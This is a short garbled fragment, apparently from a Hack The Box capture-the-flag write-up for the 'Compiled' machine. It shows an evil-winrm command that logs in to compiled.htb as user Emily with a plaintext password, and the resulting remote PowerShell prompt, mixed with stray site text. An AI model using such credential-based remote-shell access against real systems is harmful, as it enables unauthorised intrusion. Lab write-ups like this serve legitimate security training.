 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i compiled.htb -u Emily -p '12345678'
Evil-WinRM shell v3.5
Home Services Contact
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emily\Documents>
me to Compiled